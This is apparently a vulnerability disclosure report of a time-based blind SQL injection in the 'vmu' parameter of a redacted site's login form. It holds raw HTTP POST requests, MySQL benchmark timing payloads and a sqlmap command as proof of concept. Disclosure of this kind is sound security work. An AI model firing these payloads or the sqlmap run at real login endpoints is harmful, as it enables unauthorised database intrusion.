URL:
Description:
The resource doesn’t properly sanitize the “vmu” variable before putting it into a MySQL statement. This results in a Blind SQL Injection vulnerability. We can demonstrate the vulnerability by making the MYSQL server through benchmark commands.
Steps to Reproduce:
1) Goto this URL:
https://account.redacted.com/
2) Enter username and notice the “POST” Request and now Request becomes.
3) Vulnerable parameter “vmu” passed in POST , then we inserted some Blind SQL commands.
4) Blind SQL injection Detected.
Request:
POST /login HTTP/1.1
Host: tools.redacted.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Upgrade-Insecure-Requests: 1
redirect=home&vmu=[Injection]&vmp=vvvvvv
Manual Confirmation Payloads:
‘+or+benchmark(10000000,md5(1))=’
‘+or+benchmark(0,md5(1))=’
PoC (wait a while):
POST /login HTTP/1.1
Host: tools.redacted.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Connection: close
Upgrade-Insecure-Requests: 1
redirect=home&vmu=’+or+benchmark(10000000,md5(1))=’&vmp=vvvvvv
PoC (no wait):
POST /login HTTP/1.1
Host: tools.redacted.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Upgrade-Insecure-Requests: 1
redirect=home&vmu=’+or+benchmark(0,md5(1))=’&vmp=vvvvvv
SQLMAP POC :



SQLMAP Command: (POST Request)
sqlmap -r request.txt -p vmu
